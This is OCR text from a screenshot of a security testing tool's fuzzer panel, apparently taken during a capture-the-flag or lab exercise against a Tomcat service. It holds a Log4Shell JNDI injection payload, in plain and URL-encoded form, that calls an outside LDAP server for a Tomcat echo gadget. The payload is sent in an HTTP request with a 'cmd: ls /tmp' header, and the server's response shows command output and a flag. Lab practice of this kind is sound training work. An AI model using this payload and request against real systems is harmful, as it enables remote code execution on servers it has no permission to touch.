 式 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner 记事本
纹扫描 专项漏洞检测 子域名收集 基础爬虫 空间引擎 爆破与未授权检测
解码
编码
fuzztag
${jndi:ldap://47.113.229.136:1389/TomcatBypass/TomcatEcho}
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%34%37%2e%31%31%33%2e%32%32%39%2e%31
%31%33%36%3a%31%33%38%39%2f%54%6f%6d%63%61%74%42%79%70%61%73%73%2f%54%6f%6d%63%6
1%74%45%63%68%6f%7d
Codec
DNSLog
tory MITM 交互式劫持 DNSLog Payload 插件仓库 Web Fuzzer
发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
equest 数据包扫描 美化 热加载 构造请求
1 GET /hello?
payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%34%37%2e%31%31%33%2e%32%32%39%2e%31%33%36%3a%31%33%38%39%2f%54%6f%6d%63%61%74%
42%79%70%61%73%73%2f%54%6f%6d%63%61%74%45%63%68%6f%7d HTTP/1.1
2 Host ? : 123.58.224.8:20060
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Referer: http://123.58.224.8:11324/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 cmd: ls /tmp
542bytes / 1144ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Date: Sun, 30 Mar 2025 16:18:38 GMT
3 Content-Length: 542
4
5 flag-{bmh56af1b75-fa44-4b5b-bf28-a1581b3f4cc2}
6 hsperfdata_root
7 tomcat-docbase.7986992849533684932.8080
8 tomcat.6544462248925470251.8080
9 flag-{bmh56af1b75-fa44-4b5b-bf28-a1581b3f4cc2}
10 hsperfdata_root
11 tomcat-docbase.7986992849533684932.8080
12 tomcat.6544462248925470251.8080
13 flag-{bmh56af1b75-fa44-4b5b-bf28-a1581b3f4cc2}
14 hsperfdata_root
15 tomcat-docbase.7986992849533684932.8080
16 tomcat.6544462248925470251.8080
17 flag-{bmh56af1b75-fa44-4b5b-bf28-a1581b3f4cc2}
18 hsperfdata_root
19 tomcat-docbase.7986992849533684932.8080
20 tomcat.6544462248925470251.8080
21 ok
远端地址:123.58.224.8:20060; 响
应时间:1144ms; 总耗时:1190ms;
URL:http://123.58.224.8:20060/hel
l...